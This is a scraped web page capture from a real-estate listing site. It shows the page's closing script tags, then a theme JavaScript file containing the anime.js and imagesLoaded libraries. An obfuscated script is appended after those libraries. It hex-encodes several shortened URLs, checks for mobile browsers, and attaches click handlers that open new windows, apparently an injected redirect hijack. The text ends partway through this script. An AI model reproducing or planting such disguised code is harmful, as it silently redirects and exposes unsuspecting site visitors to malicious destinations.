</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"2146","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Building%20For%20Rent\",11.532049,104.938367,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%208%2C500%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"building.commercial\",\"rent\",\"buildingrent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-2146-detial%2F\",2146,8500,\"\",\"0\",\"221,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"Building\",\"Rent\",\"%24%208500\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-13-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\",\"01-18-2026\",\"01-19-2026\",\"01-20-2026\",\"01-21-2026\",\"01-22-2026\",\"01-23-2026\",\"01-24-2026\"]","singular_values":"[1,1,2,1,1,2,2,1,1,3,1,1,2,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0
body_size: 8744
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp$this=this;
(function(u,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():u.anime=r()})(this,function(){function u(a){if(!g.col(a))try{return document.querySelectorAll(a)}catch(b){}}function r(a){return a.reduce(function(a,c){return a.concat(g.arr(c)?r(c):c)},[])}function v(a){if(g.arr(a))return a;g.str(a)&&(a=u(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function E(a,b){return a.some(function(a){return a===b})}
function z(a){var b={},c;for(c in a)b[c]=a[c];return b}function F(a,b){var c=z(a),d;for(d in a)c[d]=b.hasOwnProperty(d)?b[d]:a[d];return c}function A(a,b){var c=z(a),d;for(d in b)c[d]=g.und(a[d])?b[d]:a[d];return c}function R(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,h){return b+b+c+c+h+h});var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);a=parseInt(b[1],16);var c=parseInt(b[2],16),b=parseInt(b[3],16);return"rgb("+a+","+c+","+b+")"}function S(a){function b(a,b,c){0>
c&&(c+=1);1<c&&--c;return c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var c=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a);a=parseInt(c[1])/360;var d=parseInt(c[2])/100,c=parseInt(c[3])/100;if(0==d)d=c=a=c;else{var e=.5>c?c*(1+d):c+d-c*d,k=2*c-e,d=b(k,e,a+1/3),c=b(k,e,a);a=b(k,e,a-1/3)}return"rgb("+255*d+","+255*c+","+255*a+")"}function w(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg|rad|turn)?/.exec(a))return a[2]}function T(a){if(-1<a.indexOf("translate"))return"px";
if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function G(a,b){return g.fnc(a)?a(b.target,b.id,b.total):a}function B(a,b){if(b in a.style)return getComputedStyle(a).getPropertyValue(b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function H(a,b){if(g.dom(a)&&E(U,b))return"transform";if(g.dom(a)&&(a.getAttribute(b)||g.svg(a)&&a[b]))return"attribute";if(g.dom(a)&&"transform"!==b&&B(a,b))return"css";if(null!=a[b])return"object"}function V(a,b){var c=T(b),c=-1<b.indexOf("scale")?
1:0+c;a=a.style.transform;if(!a)return c;for(var d=[],e=[],k=[],h=/(\w+)\((.+?)\)/g;d=h.exec(a);)e.push(d[1]),k.push(d[2]);a=k.filter(function(a,c){return e[c]===b});return a.length?a[0]:c}function I(a,b){switch(H(a,b)){case "transform":return V(a,b);case "css":return B(a,b);case "attribute":return a.getAttribute(b)}return a[b]||0}function J(a,b){var c=/^(\*=|\+=|-=)/.exec(a);if(!c)return a;b=parseFloat(b);a=parseFloat(a.replace(c[0],""));switch(c[0][0]){case "+":return b+a;case "-":return b-a;case "*":return b*
a}}function C(a){return g.obj(a)&&a.hasOwnProperty("totalLength")}function W(a,b){function c(c){c=void 0===c?0:c;return a.el.getPointAtLength(1<=b+c?b+c:0)}var d=c(),e=c(-1),k=c(1);switch(a.property){case "x":return d.x;case "y":return d.y;case "angle":return 180*Math.atan2(k.y-e.y,k.x-e.x)/Math.PI}}function K(a,b){var c=/-?\d*\.?\d+/g;a=C(a)?a.totalLength:a;if(g.col(a))b=g.rgb(a)?a:g.hex(a)?R(a):g.hsl(a)?S(a):void 0;else{var d=w(a);a=d?a.substr(0,a.length-d.length):a;b=b?a+b:a}b+="";return{original:b,
numbers:b.match(c)?b.match(c).map(Number):[0],strings:b.split(c)}}function X(a,b){return b.reduce(function(b,d,e){return b+a[e-1]+d})}function L(a){return(a?r(g.arr(a)?a.map(v):v(a)):[]).filter(function(a,c,d){return d.indexOf(a)===c})}function Y(a){var b=L(a);return b.map(function(a,d){return{target:a,id:d,total:b.length}})}function Z(a,b){var c=z(b);if(g.arr(a)){var d=a.length;2!==d||g.obj(a[0])?g.fnc(b.duration)||(c.duration=b.duration/d):a={value:a}}return v(a).map(function(a,c){c=c?0:b.delay;
a=g.obj(a)&&!C(a)?a:{value:a};g.und(a.delay)&&(a.delay=c);return a}).map(function(a){return A(a,c)})}function aa(a,b){var c={},d;for(d in a){var e=G(a[d],b);g.arr(e)&&(e=e.map(function(a){return G(a,b)}),1===e.length&&(e=e[0]));c[d]=e}c.duration=parseFloat(c.duration);c.delay=parseFloat(c.delay);return c}function ba(a){return g.arr(a)?x.apply(this,a):M[a]}function ca(a,b){var c;return a.tweens.map(function(d){d=aa(d,b);var e=d.value,k=I(b.target,a.name),h=c?c.to.original:k,h=g.arr(e)?e[0]:h,n=J(g.arr(e)?
e[1]:e,h),k=w(n)||w(h)||w(k);d.isPath=C(e);d.from=K(h,k);d.to=K(n,k);d.start=c?c.end:a.offset;d.end=d.start+d.delay+d.duration;d.easing=ba(d.easing);d.elasticity=(1E3-Math.min(Math.max(d.elasticity,1),999))/1E3;g.col(d.from.original)&&(d.round=1);return c=d})}function da(a,b){return r(a.map(function(a){return b.map(function(b){var c=H(a.target,b.name);if(c){var d=ca(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})).filter(function(a){return!g.und(a)})}
function N(a,b,c){var d="delay"===a?Math.min:Math.max;return b.length?d.apply(Math,b.map(function(b){return b[a]})):c[a]}function ea(a){var b=F(fa,a),c=F(ga,a),d=Y(a.targets),e=[],g=A(b,c),h;for(h in a)g.hasOwnProperty(h)||"targets"===h||e.push({name:h,offset:g.offset,tweens:Z(a[h],c)});a=da(d,e);return A(b,{animatables:d,animations:a,duration:N("duration",a,c),delay:N("delay",a,c)})}function m(a){function b(){return window.Promise&&new Promise(function(a){return P=a})}function c(a){return f.reversed?
f.duration-a:a}function d(a){for(var b=0,c={},d=f.animations,e={};b<d.length;){var g=d[b],h=g.animatable,n=g.tweens;e.tween=n.filter(function(b){return a<b.end})[0]||n[n.length-1];e.isPath$0=e.tween.isPath;e.round=e.tween.round;e.eased=e.tween.easing(Math.min(Math.max(a-e.tween.start-e.tween.delay,0),e.tween.duration)/e.tween.duration,e.tween.elasticity);n=X(e.tween.to.numbers.map(function(a){return function(b,c){c=a.isPath$0?0:a.tween.from.numbers[c];b=c+a.eased*(b-c);a.isPath$0&&(b=W(a.tween.value,
b));a.round&&(b=Math.round(b*a.round)/a.round);return b}}(e)),e.tween.to.strings);ha[g.type](h.target,g.property,n,c,h.id);g.currentValue=n;b++;e={isPath$0:e.isPath$0,tween:e.tween,eased:e.eased,round:e.round}}if(c)for(var k in c)D||(D=B(document.body,"transform")?"transform":"-webkit-transform"),f.animatables[k].target.style[D]=c[k].join(" ");f.currentTime=a;f.progress=a/f.duration*100}function e(a){if(f[a])f[a](f)}function g(){f.remaining&&!0!==f.remaining&&f.remaining--}function h(a){var h=f.duration,
k=f.offset,m=f.delay,O=f.currentTime,p=f.reversed,q=c(a),q=Math.min(Math.max(q,0),h);q>k&&q<h?(d(q),!f.began&&q>=m&&(f.began=!0,e("begin")),e("run")):(q<=k&&0!==O&&(d(0),p&&g()),q>=h&&O!==h&&(d(h),p||g()));a>=h&&(f.remaining?(t=n,"alternate"===f.direction&&(f.reversed=!f.reversed)):(f.pause(),P(),Q=b(),f.completed||(f.completed=!0,e("complete"))),l=0);if(f.children)for(a=f.children,h=0;h<a.length;h++)a[h].seek(q);e("update")}a=void 0===a?{}:a;var n,t,l=0,P=null,Q=b(),f=ea(a);f.reset=function(){var a=
f.direction,b=f.loop;f.currentTime=0;f.progress=0;f.paused=!0;f.began=!1;f.completed=!1;f.reversed="reverse"===a;f.remaining="alternate"===a&&1===b?2:b};f.tick=function(a){n=a;t||(t=n);h((l+n-t)*m.speed)};f.seek=function(a){h(c(a))};f.pause=function(){var a=p.indexOf(f);-1<a&&p.splice(a,1);f.paused=!0};f.play=function(){f.paused&&(f.paused=!1,t=0,l=f.completed?0:c(f.currentTime),p.push(f),y||ia())};f.reverse=function(){f.reversed=!f.reversed;t=0;l=c(f.currentTime)};f.restart=function(){f.pause();
f.reset();f.play()};f.finished=Q;f.reset();f.autoplay&&f.play();return f}var fa={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},ga={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},U="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "),D,g={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},svg:function(a){return a instanceof
SVGElement},dom:function(a){return a.nodeType||g.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return g.hex(a)||g.rgb(a)||g.hsl(a)}},x=function(){function a(a,c,d){return(((1-3*d+3*c)*a+(3*d-6*c))*a+3*c)*a}return function(b,c,d,e){if(0<=b&&1>=b&&
0<=d&&1>=d){var g=new Float32Array(11);if(b!==c||d!==e)for(var h=0;11>h;++h)g[h]=a(.1*h,b,d);return function(h){if(b===c&&d===e)return h;if(0===h)return 0;if(1===h)return 1;for(var k=0,l=1;10!==l&&g[l]<=h;++l)k+=.1;--l;var l=k+(h-g[l])/(g[l+1]-g[l])*.1,n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(.001<=n){for(k=0;4>k;++k){n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(0===n)break;var m=a(l,b,d)-h,l=l-m/n}h=l}else if(0===n)h=l;else{var l=k,k=k+.1,f=0;do m=l+(k-l)/2,n=a(m,b,d)-h,0<n?k=m:l=m;while(1e-7<Math.abs(n)&&
10>++f);h=m}return a(h,c,e)}}}}(),M=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var b="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),c={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],
[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},d={linear:x(.25,.25,.75,.75)},e={},k;for(k in c)e.type=k,c[e.type].forEach(function(a){return function(c,e){d["ease"+a.type+b[e]]=g.fnc(c)?c:x.apply($jscomp$this,c)}}(e)),e={type:e.type};return d}(),ha={css:function(a,b,c){return a.style[b]=
c},attribute:function(a,b,c){return a.setAttribute(b,c)},object:function(a,b,c){return a[b]=c},transform:function(a,b,c,d,e){d[e]||(d[e]=[]);d[e].push(b+"("+c+")")}},p=[],y=0,ia=function(){function a(){y=requestAnimationFrame(b)}function b(b){var c=p.length;if(c){for(var e=0;e<c;)p[e]&&p[e].tick(b),e++;a()}else cancelAnimationFrame(y),y=0}return a}();m.version="2.0.1";m.speed=1;m.running=p;m.remove=function(a){a=L(a);for(var b=p.length-1;0<=b;b--)for(var c=p[b],d=c.animations,e=d.length-1;0<=e;e--)E(a,
d[e].animatable.target)&&(d.splice(e,1),d.length||c.pause())};m.getValue=I;m.path=function(a,b){var c=g.str(a)?u(a)[0]:a,d=b||100;return function(a){return{el:c,property:a,totalLength:c.getTotalLength()*(d/100)}}};m.setDashoffset=function(a){var b=a.getTotalLength();a.setAttribute("stroke-dasharray",b);return b};m.bezier=x;m.easings=M;m.timeline=function(a){var b=m(a);b.duration=0;b.children=[];b.add=function(a){v(a).forEach(function(a){var c=a.offset,d=b.duration;a.autoplay=!1;a.offset=g.und(c)?
d:J(c,d);a=m(a);a.duration>d&&(b.duration=a.duration);b.children.push(a)});return b};return b};m.random=function(a,b){return Math.floor(Math.random()*(b-a+1))+a};return m});


/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License 
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 